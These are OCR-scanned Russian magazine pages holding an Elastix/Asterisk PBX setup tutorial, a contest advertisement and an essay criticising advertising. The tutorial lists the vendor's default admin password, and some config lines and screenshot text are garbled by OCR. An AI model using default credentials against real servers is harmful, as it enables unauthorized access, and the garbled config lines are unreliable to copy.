После анализа всех предложений был выбран Elastix (elastix. org). В настоящее время он является наиболее оснащенным и улобным в работе решением. Используя Flastix, можно созлать не только полнофункциональный VoIP-сервис, но и некоторые другие сервисы обмена информацией. В стандартную поставку, кроме LAMP, входят: Postfix и Cyrus-IMAP, почтовый вебинтерфейс RoundCubeMail, Jabber-сервер OpenFire, факссервер HylaFax, две CRM-системы (Customer Relationship Management, управление взаимоотношениями с клиентами) - SugarCRM и VTigerCRM, система биллинга A2Billing, сервер DHCP и многие другие компоненты. Для настроек всех этих функций используется понятный веб-интерейс собственной разработки. Причем, в отличие от других дистрибутивов, в Elastix интерфейс изначально локализован.

Elastix построен на CentOS 5, с которым он полностью совместим по пакетам. Разработчики дополнили стандартный Asterisk собственными утилитами и модулями сторонних производителей. Отмечается, что дистрибутив оптимизирован с учетом возможной работы на виртуальных машинах вроде VirtualBox, VMWare или XEN. Распространяется все это дело по лицензии GNUGPL.

#### **YCTAHOBKA ELASTIX**

Период детских болезней (багов, то бишь) для Elastix миновал. Последней актуальной версией является 1.3, которую можно

получить по ссылкам на странице Downloads. Отдельно предложен образ для VMWare. Кроме того, в Tools находим образ CentoOS2Elastix, позволяющий превратить CentOS в Elastix. Программа установки Anaconda полностью совпадает с инсталлятором популярного дистрибутива RedHat Linux, от которого, собственно, и произошел CentOS. Поэтому все руководства для любого из этих дистрибутивов будут действительны. Для примера можно почитать документацию, расположенную по адресу www.rhd.ru/docs/manuals/enterprise. К сожалению, четкие указания насчет аппаратных средств дать невозможно, слишком много злесь тонкостей и нюансов. Поэтому за примерными конфигурациями компьютеров отсылаю на страницу сайта voip.rus.net «Производительность Asterisk-систем» (voip.rus.net/tiki-index.php?page=Asterisk+dimensioning).

В зависимости от планируемой нагрузки выбери наиболее близкий вариант (хотя это тоже не догма). Разработчики упростили процесс установки Flastix за счет использования файлов. автоматизации KickStart. В ISO-образе таких файлов три. В обычном варианте установки администратору будет задано всего лишь несколько вопросов: клавиатурная раскладка, часовой пояс, пароль суперпользователя root. Под систему отводится жесткий диск целиком, и все необходимые разделы будут созданы автоматически. Также без лишних запросов устанавливаются пакеты. Сетевые интерфейсы настраиваются на получение IP-адреса от DHCP-сервера. Нажав клавиши от <F1> до <F5>, можно получить справку по дополнительным параметрам. Сам процесс установки происходит в псевдографическом режиме, перемещение между элементами произволится при помощи стрелок и клавищи табуляции. Выбор или отмена выбора нужного пункта - <Пробел> или <Enter>.

Несколько больше свободы предоставляет вариант Advanced, активируемый вводом в загрузочном меню параметра «advanced». Здесь уже возможна ручная разметка диска и настройка сетевых интерфейсов.

После перезагрузки система полностью готова к настройкам сервисов через веб-интерфейс. Регистрация в консоли может понадобиться только в том случае, когда сетевой интерфейс не сконфигурирован при установке. Для его настройки следует вызвать программу netconfig и в появившемся окне



#### $\triangleright$  warning Флажок напротив «Allow Anonymous Inhound SIP Calls?» должен быть установлен в «No». иначе любой пользователь сможет подключиться к серверу и осуществлять **BROHKU**

# **Список логинов** и паролей по умолча-<br>нию к сервисам Elastix



заполнить нужные параметры. Удаленное управление с использованием консоли выполняется по протоколу SSH (в комплект Elastix входит OpenSSH-сервер).

#### ЗНАКОМСТВО С ВЕБ-ИНТЕРФЕЙСОМ

**WAR MAKEP PRO** 

#### $\triangleright$  info

· Flash Operator Panel позволяет наблюдать за активностью Asterisk в реальном времени, отслеживать активность абонентов управлять соедине-НИЯМИ С ПОМОШЬЮ простых операций, просматривать статус, прослушивать и прерывать звонки и многое другое.

• По умолчанию в настройках клиента **CONOCORAS HONTA** отключена

• Настройка Asterisk детально освещена в статьях «Строим телефонную сеть» (Х 11 2007), «Под знаком  $VolP \gg 122007$ «VoIP особого назначения» (TL 01\_2008), «Звезлные счета»  $\boxed{\blacksquare}$  02 2008)

Теперь можно подключаться к веб-интерфейсу, для чего вводим в браузере IP-адрес сервера. Для регистрации используемучетную запись «admin» и пароль «palosanto». По умолчанию установлен английский язык интерфейса. Для смены на русский переходим в меню System → Preferences → Language. Покаинтерфейспереведен лишь частично. Кроме того, в создаваемых графиках иногда появляется нечитаемый текст. В целях безопасности следует изменить пароль администратора. Это можно слелать в Система > Пользователи, затем выбрать в меню слева Users, отметить учетную запись admin и нажать кнопку «Редактировать».

Веб-интерфейс состоит из семи основных вкладок. Их названия вполне отвечают назначению, поэтому разобраться легко. Внутри основных вкладок есть подменю, где можно получить лоступ к конкретным настройкам

Во вкладке «Система» также можно активировать и настроить встроенный DHCP-сервер, создать группы и наделить их правами. Группа, к которой принадлежит пользователь, задается присозданииучетной записи; впоследствии группулегкосменить. Пользователь может быть членом только одной группы. В лоугих полменю нахолятся пункты, позволяющие - загрузить модуль, найти оборудование, завершить работу системы, обновить пакеты, произвести резервирование и восстановление системы. Файл с именем elastixbackup-дата\*, содержащий резервную копию, помещается в каталог /var/www/ html/backup. Настройка почтового сервера, учетных записей и перенаправление почты произволится в меню Email. Здесь же находится подменю для доступа к RoundCubeMail. Аналогично, все настройки OpenFire собраны в меню IM. По умолчанию этот сервис неактивен. После нажатия на ссылку запустится мастер настройки сервиса, и в дальнейшем работа с OpenFire - стандартна. Меню «Отчеты» полностью отвечает своему названию. Здесь можно узнать статистику звонков и использования каналов. Подменю «Биллинг» содержит дополнительные пункты, в которых указываются тарифные планы и различные отчеты. В меню «Дополнительно» находятся пункты для доступа к SugarCRM, VTigerCRM и платформе для



Вход в VTigerCRM

работы с карточками. В подменю «Загрузки» разработчики собрали ссылки на протестированные и рекомендуемые для совместного использования с Elastix приложения (софтфоны, IM-клиенты и факс-утилиты).

Настройкивиртуальных факсов производятся в меню «Факс». Здесь же указывается электронный адрес, на который будут отсылаться сообщения о получении нового факса. Реализован поиск по принятым сообщениям. Зайдя в Template Email, следует установить шаблон сообщения, используемого при отправке факса. Среди документации на сайте проекта есть три видеоурока, где показано, как настроить HylaFax и отправить сообщение с клиентского компьютера

Учитывая, что большая часть сервисов уже работает после установки, можно сразу приступать к настройкам.

#### **НАСТРОЙКА SIP-АККАУНТА**

Все связанное с настройками Asterisk размешено во вкладке РВХ. При необходимости, выбрав «Unembedded freeРВХ», можно вместо инструментов, предлагаемых Elastix, перейти на интерфейс FreePBX. Доступ к CLI Asterisk находится в подменю «Командная строка Asterisk». Для более тонкой настройки возможна и ручная правка конфигурационных файлов Asterisk. Для примера рассмотрим создание нового SIPаккаунта. В «General Setting» указываются общие настройки. Например, в «Asterisk Dial command options» по умолчанию установлено «tr», что означает разрешение передачи вызова вызываемой стороной по нажатию «#» и обычные гудки. Записав вместо «г» букву «m», можно заменить гудки приятной музыкой (MusicOnHold). Она будет сопровождать абонента, пока ему не ответят. В этом же меню настраивается формат времени, страна и почтовые адреса для отправки факсов.

Проследи, чтобы флажок напротив «Allow Anonymous Inbound SIP Calls?» был установлен в «No», иначе любой пользователь сможет подключиться к серверу и нагло осуществлять звонки. Теперь переходим в подменю «Конфигурирование УАТС» и в раскрывающемся списке «Device» выбираем тип устройства. Для софтфона это будет «Generic SIP Device», хотя некоторые реализации поддерживают и протокол IAX2. После нажатия на кнопку «Submit» появится окно, в котором указываем параметры нового клиента. Все поля заполнять не требуется, всегда можно вернуться и подкорректировать настройки. Обрати внимание на подсказки, появляющиеся при наведении курсора на некоторые параметры. В поле «User Extension» вводим номер абонента, в «Display Name» — имя, выводимое при звонке. В поле «secret» указывается пароль для доступа к номеру, а для софтовых телефонов здесь можно использовать и буквенно-цифровую комбинацию.

Q

#### **O 企图 0m** 95 日本型日口 V / 3 D States Lington Q elastix CIPNA PDX dance Email IN Orein **Banero Fuenco**<br>**Becamena** Revise  $3a$ r Feature Code Admin Use Feature Call Forward Call Forward All Activate<br>Call Forward All Deactivate<br>Call Forward All Prompting D<br>Call Forward Busy Activate **12.22.23.29.2012** 000000000 Call Forward Busy Activiste<br>Call Forward Busy Deactivate<br>Call Forward Busy Prompting D 回回 Call Walting - Activate<br>Call Walting - Deactivat  $+70$ <br> $+71$ Call Pickup (Can be used with GXP-2000 00000000 Call Procep<sub>1</sub>~~~<br>ChanSpy<br>Dial System FAX  $\begin{array}{c} 93 \\ 83 \\ 12 \\ 11 \\ \end{array}$ www.com .<br>19 Ca User Logon **Enabled** of



Возможность проведения конференции по умолчанию отключена. Для ее

#### Настройки параметров SIP

AL MAKEP PRO

После заполнения нужных полей нажимаем «Submit». Новая учетная запись должна появиться в поле справа. Если новые настройки требуют перезапуска Asterisk, в верхней части окна появляется надпись «Apply Configuration Changes Here» на красном фоне. Нажимаем на нее и пробуем подключиться клиентом. По умолчанию в настройках клиента голосовая почта отключена. Для ее активации нужно перейти в поле «Voicemail & Directory» и установить значение «Status» в «Enable». Для доступа к голосовой почте в «Voicemail Password» введи пароль (пользователь затем может его изменить, зайдя в меню «\*98»). Так как пользователь будет набирать пассворд, используя кнопки телефона, пароль должен состоять только из цифр. Чтобы получать сообщения о наличии голосовой почты на e-mail, надо ввести адрес в поле «Email Address» и «Pager Email Address». В последнем указывается номер для отправки коротких сообщений в виде SMS. При помощи нескольких переключателей указываются дополнительные возможности. Например, установка «Email Attachment» в «уеѕ» разрешит отправку голосового сообщения в качестве почтового вложения.

После того, как будет разрешен VoiceMail, появятся дополнительные меню. В «Gabcast Configuration» настраивается запись переговоров в www.gabcast.com (для чего нужна действующая учетная запись на этом сервисе - бесплатно предоставляется до 200 Мб места под запись). В «Add Follow Me Settings» указывается список альтернативных номеров и алгоритм их выбора в том случае, если абонент не отвечает на звонок. Окончательное решение по неотвеченному звонку указывается в поле «Destination if no answer». Здесь можно положить трубку, перенаправить звонок другому абоненту, записать сообщение или выполнить любую другую команду Asterisk. Специальные номера, используемые в Elastix для доступа к голосовой почте, парковки и записи вызова, настраиваются в «Feature Codes». Перед созданием номеров ознакомься с имеющимися здесь установками, чтобы не использовать зарезервированные номера. Описание номера для доступа к голосовой почте находится в поле «VoiceMail». В нашем случае - это «\*98». Набираем его в телефоне, вводим свой номер и пароль для доступа к голосовой почте. Другой способ прослушать оставленное сообщение: воспользоваться веб-интерфейсом РВХ - «Голосовая почта». Но чтобы пользователь смог в нем зарегистрироваться, сначала следует перейти в Система > Пользователи и создать новую системную учетную запись. Номер телефона, который будет привязан к этому пользователю, указывается в поле «Extension».

Elastix предоставляет еще одну удобную функцию - сканирование выбранного диапазона IP-адресов для поиска клиентов. Администратор в ответ на запрос в подменю «Endpoint Configuration» получает список абонентов с указанием их IP- и MAC-адресов, номеров, типов телефонов и статуса.

### ПОДКЛЮЧЕНИЕ ВНЕШНИХ КАНАЛОВ

активации и настройки перейди в подменю Conference.

Теперь, когда пользователи могутобщаться между собой внутри дома/универа/офиса, перейдем к настройке внешних соединений. Поддерживаемые интерфейсные карты обнаруживаются автоматически. Для проверки следует перейти в Система > Обнаружение оборудования. Если в списке нет нужного устройства, нажми кнопку «Сканировать оборудование». С картами-клонами X100P (www.voip-info.org/wiki/view/X100P+clone), как правило, проблем не возникает. Настройка внешних каналов производится в подменю «Trunk». Под термин «канал» в Asterisk попадает как VoIP-провайдер, так и канал, предоставляемый интерфейсной картой. Это и предстоит выбрать на первом шаге мастера. Далее заполняем параметры. В «Outbound Caller ID» записываем Caller ID, который будет отправлен удаленному абоненту при исходящем вызове по этому каналу. Поле имени для Caller ID указывается в двойных кавычках, а поле номера — внутри символов <> («Sergej» <12345>). Указав число в поле «Maximum channels», можно ограничить количество одновременных звонков, совершаемых по этому каналу. В поле «Dial Rules» заносится план набора для исходящих номеров. В Elastix при создании шаблонов плана набора помогает мастер, позволяющий быстро добавить нужную запись. Чуть ниже, в «Trunk Name», указываем уникальное имя канала, - оно будет использовано в правилах Asterisk. В «Outgoing Settings» прописываются параметры VoIP-провайдера. В общем случае необходимо подправить заготовку, изменив поля со звездочками нужными значениями:

```
host=DNS имя или IP-адрес провайдера
USAMAMA=TOPMH
secret=пароль
type=peer
```
Последний параметр означает, что канал будет использован для исходящих звонков. Входящие звонки настраиваются в поле Incoming Settings. Лополнительно можно указать прелпочтения лля колеков и прочие параметры. Все они подробно описаны в документации Asterisk. Большинство провайдеров требуют регистрации на сервисе. Необходимую строку указываем в «Register String». Форматее таков: «username: password@voipprovider.com/ID». По окончании настроек нажимаем «Submit Changes» и перезапускаем Asterisk.

В итоге мы получили аналог АТС, при помощи которой можно совершать звонки как внутри дома/универа/офиса, так и на внешние номера. Но это еще далеко не все возможности, предоставляемые Asterisk/Elastix. Также доступны парковка вызова, использование агентов, конференции, биллинг, факс и многое другое. Слава техническому прогрессу! Ж



# http://eia.msn.ru

*(game)land* 

**BOЙ ФОНД** 

msn.ru ГЕНЕРАЛЬНЫЙ СПОНСОР

ENTHUSIAST<br>INTERNET<br>AWARD<br>2008

И заявки 5 декабря

# Первый в России конкурс<br>web-проектов среди энтузиастов

Во все времена самые прекрасные шедевры создавались энтузиастами. Ведь это люди, которые делают своё любимое дело - не ради зарплаты и не для начальства, а ради себя и для таких же, как они - for enthusiasts by enthusiasts. Каждый из них смотрит на Мир своими глазами и хочет донести до остальных свой взгляд свои мысли и эмоции. Никто и никогда не сделает дело так хорошо, как человек, который искренне и безвозмездно живёт им. Эти люди делают нашу жизнь ярче и интересней, они стирают границы и рушат стереотипы. Мы поддерживаем их уже более 16 лет. Теперь для этого существует Enthusiast Internet Award.









# psycho: На рекламной игле

**Репрессированные жертвы рекламы, или как нас разводят на бабки**

Реклама внедряется в наше подсознание, воздействуя даже на тех, кто в нее не верит. По мере продвижения в область бессознательного рациональное мышление отходит на второй план, уступая место первобытным инстинктам, о существовании которых большинство из нас только догадывается, да и то — после очередного развода на покупку совершенно ненужной вещи за сумасшедшие деньги.

#### Узнать врага в лицо

Реклама — лишь часть мощного маркетингового комплекса, обеспечивающего продвижение товара на рынок. В чистом виде реклама уже давно замкнулась сама на себя. Сначала это были просто небрежные строчки «здесь могла бы быть ваша реклама», затем появилась реклама, рекламирующая рекламу, а когда финансовый поток от продажи рекламных мест стал иссякать, пришлось запускать рекламу, рекламирующую рекламу, рекламирующую рекламу — и так далее… Пикантность ситуации в том, что в отрыве от маркетингового контекста

реклама превращается в объект искусства, вполне окейный такой объект. Когда был жив вражий «Голос Америки», старательно заглушаемый нашими спецслужбами, чтобы народ не слушал заграницу, молодежь назло судьбе отращивала хаир, ловила радиоволны, прилетевшие из далекой и загадочной земли, и записывала на магнитофон танцевальные ритмы рекламы зубной пасты. Ну, это для американцев она была рекламой, а для жителей бывшего СССР вполне сходила за метал. И дело здесь отнюдь не в языковом барьере. Рекламу тогда слушали и те, кто врубался в смысл, но вместо раздражения ловил кайф. Негативное отношение к рекламе на 90% обуславливается предрассудками, а не ее содержимым. Фотография красивой девушки, измазанной шоколадом (йогуртом, мороженым, моторным маслом), вызывает возбуждение, но если это моторное масло от фирмы «Монополис», то волна возбуждения сметается вихрем посторонних мыслей: «какая тупая реклама! лучше бы о масле пару слов сказали», «девушка, конечно, первый сорт, а это масло я из принципа теперь не буду покупать».

Чем меньше реклама похожа на рекламу, тем меньше негатива она вызывает и тем больше соблазняет людей. Было бы наивно думать, что маркетологи сего не знают и верят в рекламу, как в самих себя. Способность рекламы подстегивать продажи, вообще говоря, сильно преувеличена, а если из обозначенных доходов вычесть расходы на саму рекламу, то ее рентабельность вообще свалится в плоский штопор, упасть в который, как известно, намного проще, чем выбраться обратно.

Рекламодатели от этого страдают еще больше, чем пресловутая целевая аудитория. Примеров «работающей» рекламы не существует, а те, что приводятся в учебниках по маркетингу, только для учебников и годятся, поскольку рекламируют успешные коммерческие продукты,

## >> units



Любуясь шикарной красоткой, мы не замечаем гориллу, отраженную в зноо*јно*<br>зеркале

захватившие рынок благодаря грамотному маркетингу. Их реклама (за редкими исключениями, которые только подтверждают правило) не несла в себе ничего новаторского. У конкурентов была ничуть не хуже, а зачастую даже лучше, но…

Ага, вот уже и первые несогласные. Вы из какого рекламного агентства? Вот только не надо размахивать ворохом распечаток с откровенно левыми данными, выдаваемыми за масштабное социологическое исследование. Рекламировать рекламу (свою, разумеется) вы комунибудь другому будете, а здесь вам не тут! Допустим, что я не прав, и хорошая реклама — залог успешной торговли. Тогда возникает вопрос: зачем тратить огромные деньги на исследования и производство? Не проще ли их вложить в рекламу, продавая воздух по цене квартир в Москве?

Какие бы деньги ни вкладывались в рекламу — долго впаривать фуфло не получится. Во всяком случае, если реклама будет явной. Вроде ролика с девушкой, измазанной маслом. Потребитель ведь не дурак и понимает, что девушка — это одно, а масло — совсем другое. Рекламодатели тоже не дураки, но… весь фокус в том, что реклама уже давно не рекламирует товары. Реклама рекламирует рекламу. И производители масла — такая же жертва обмана, как и конечные потребители. Классическая схема, описанная в учебниках по маркетингу, в которой производитель масла с производителем рекламы промывают мозги конечным потребителям, только в учебниках и встречается. В реальной жизни производитель рекламы промывает мозги производителю масла, создавая такую рекламу, которая понравится масляному магнату. Что же касается народных масс, их вообще-то никто спрашивать не собирается. Народные массы — они ведь рекламные концепты рубят только так, ищи потом творческое вдохновение. Причем, рубят в основном то, к чему неравнодушны.

Разговоры о необходимости запрета рекламы идут уже не первый год, а воз, как говорится, и ныне там. А все потому, что в рекламе крутятся





Реклама 3М — фирмы по производству пуленепробиваемого стекла. Деньги лежат настоящие, и, чтобы никто не разворотил рекламный стенд, рядом дежурит <mark>полинейский</mark>

нехилые деньги, отказываться от которых никто не собирается, даже если ситуация доходит до абсурда, и продукты одной и той же фирмы начинают конкурировать между собой, что указывает на отвратительный маркетинг. Кстати, о маркетинге…

#### **<u>Ж</u> НЕЛИНЕЙНЫЕ УРАВНЕНИЯ**

ОК, мы выяснили, что видеоролик с красивой девушкой, измазанной машинным маслом, имеет хорошие шансы стать хитом, но желания купить вагон этого масла в отсутствие аналогичной девушки ни у кого не возникает. При прочих равных автолюбители отдают предпочтение более качественному, дешевому, доступному маслу, и никакая реклама не заставит их заливать в двигатель гадость, потому как двигатель стоит дорого, а угробить его проще простого.

Выходит, что реклама не работает? Не будем торопиться! Реклама работает, но не так линейно. Оставим в покое девушку, зальем дешевое масло в стильную тару, прицепим солидную голографическую этикетку и выпустим кучу стикеров, чтобы все видели, что рядом с нами едет машина, заправленная маслом «Гуталин». Уже смешно? Тогда как можно объяснить тот факт, что на половине компьютеров красуется логотип «Intel Inside»?

Рекламировать микропроцессоры впервые начала фирма Intel. До этого рекламировались только компьютеры целиком, — что логично, ибо выбирать процессор должны инженеры, а не домохозяйки. Инженер (если это, конечно, инженер, а не выпускник ПТУ под названием ВУЗ) знает, что производительность — это одно, а мегагерцы — совсем другое, особенно если сравниваются процессоры с непохожими архитектурами. Сделав ставку на домохозяек, Intel долгое время успешно продавала мегагерцы, которых у нее было больше, чем у AMD. Фактически, это самый настоящий развод. Потребители совершают неоптимальную покупку, приобретая мегагерцы, которых и руками не пощупать, и на зуб не попробовать.

Впрочем, AMD тоже хороша. Создала (и ведь не сама создала, а, как всегда, скупила) процессоры с RISC-ядром и тут же начала бить себя пяткой в грудь: мол, у нее это есть, а у Intel нет. Народ, естественно, повелся и набросился на высокотехнологичный RISC, даже не спросив себя: «а зачем?». Микроархитектура процессора к потребительским характеристикам не относится. Это ведь не цена, не производительность и даже не надежность. Это просто особенность реализации. Технически, создать быстродействующий процессор с RISC-ядром проще, но… само по себе RISC-ядро не есть преимущество. Другой пример. Браузер Chrome от Google, обеспечивающий (как сказано в его описании) более безопасный серфинг. Вменяемый потребитель уже должен насторожиться и спросить: более безопасный по

сравнению с чем?! К тому же, как нельзя быть «чуть-чуть беременной»,





<mark>реклама жен</mark>

### $\triangleright$  info

Эволюция телевизионной рекламы подробно описана Пелевиным в «Поколении П», и хотя сами рекламисты воспринимают этот роман как гнусный поклеп — это лучшее доказательство правоты Пелевина.

так и нельзя говорить о более и менее безопасных программных продуктах. Достаточно всего одной дыры, чтобы атаковать систему, не говоря уже о том, что «безопасность» — это не потребительская характеристика. Ладно, оставим программное обеспечение и возьмем самолеты. Полет по графику, сервис на борту — это все радует, но если одна компания («Сибирь») кормит офигенными курочками, а другая («Аэрофлот») жмется на второй кусочек колбаски, отрезанный лазерным ножом с контролем толщины по микрометру (чтобы не отрезать лишнего), то всем понятно, что курица рвет колбасу как тузик грелку. А вот о безопасности такого сказать нельзя. Авиакатастрофы случаются редко, причем им подвержены все компании без исключения. Легенда о том, что бюджетные компании, у которых нет денег на нормальный ремонт самолетов, намного более опасны, чем компании, дерущие с пассажиров три цены, легко опровергается статистикой. Крупнейшие авиакатастрофы происходили и происходят с респектабельными авиакомпаниями типа KLM, тогда как «бюджетники» типа AirAsia летают себе и не падают, а если и падают, то не чаще других.

А вот еще один пример — iPhone, повальное увлечение которым совершенно необъяснимо с позиций рационального мышления. Перефразируя крылатые слова, можно сказать: покупая iPhone, мы приобретаем не телефон, а уверенность в себе, потому как позволить себе эту штуку может только человек, чего-то достигший в жизни и прочно стоящий на ногах (даже если он вылетел с работы и по уши в долгах). Аналогичным образом дело обстоит и с предметами искусства, в которых реально никто ничего не понимает и подделку от подлинника отличает только при помощи толпы наемных экспертов.

